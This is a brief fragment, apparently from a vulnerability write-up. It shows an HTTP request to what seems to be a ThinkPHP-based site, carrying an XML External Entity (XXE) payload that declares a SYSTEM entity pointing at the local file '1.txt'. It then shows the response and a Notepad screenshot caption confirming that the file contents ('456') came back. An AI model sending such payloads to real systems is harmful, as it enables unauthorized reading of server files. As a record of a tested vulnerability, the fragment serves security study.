 Content-Type: application/x-www-form-urlencoded
Content-Length: 122
Connection: close
Cookie: BkGOp9578O_think_template=default;
UM_distinctid=173a3ed8b7162-0ee65abdbac7fb8-4c302372-e1000-173a3ed8b7224d;
CNZZDATA1257137=cnzz_eid%3D1400329479-1596179468-%26ntime%3D1596529253;
PHPSESSID=4vnfteed2tjbbb56ojrptvbhd6
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY test SYSTEM "1.txt"> ]>
<creds>&test;</creds>
Content-Type: text/html
456
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
456